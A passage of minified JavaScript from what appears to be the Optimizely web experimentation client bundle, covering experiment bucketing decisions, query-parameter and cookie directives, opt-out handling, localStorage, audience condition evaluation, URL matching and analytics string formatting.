h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},8223:function(t,n,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),s={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};s.group_data=e(1885),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},3156:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,s=e(7798),c=e(1123),f=e(8906),l=n.JSONParseError=u("JSONParseError"),d=e(7208),h=e(7478),v=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},1484:function(t,n){n.now=function(){return+new Date}},9849:function(t,n){n.VERSION="0.239.0",n.NAME="js"},8641:function(t,n,e){var i=e(8223).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},7387:function(t,n,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),s=e(2384),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},1364:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},8651:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},3624:function(t,n,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),s=e(8223).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},2384:function(t,n,e){var i=e(3062),r=e(8906);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},869:function(t,n,e){var i=e(3062);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},2104:function(t,n,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),s=e(1123),c=e(8906),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},1057:function(t,n,e){var i=e(2104);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(t,n,e){var i=e(2597);t.exports=i.create()},1790:function(t,n,e){var i=e(3062);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},9984:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},2902:function(t,n,e){var i=e(3062);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(t,n,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},3519:function(t,n,e){var i=e(3062),r=e(865);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},9178:function(t,n,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},4318:function(t,n,e){var i=e(3062);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},2597:function(t,n,e){var i=e(3062),r=e(4318);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},7478:function(t,n,e){var i=e(3062);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},1891:function(t,n,e){var i=e(3062);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},6503:function(t,n,e){t.exports=e(3332)},2738:function(t,n,e){var i=e(3062),r=e(8906);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},6685:function(t,n,e){var i=e(8641),r=e(2104),o=e(1364);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},5778:function(t,n,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,s=e(8906),c=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(178).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},7159:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},7909:function(t,n,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",s="",c=e(8906),f=e(2500);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},9352:function(t,n,e){var i=e(3062);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},7744:function(t,n,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},1166:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var 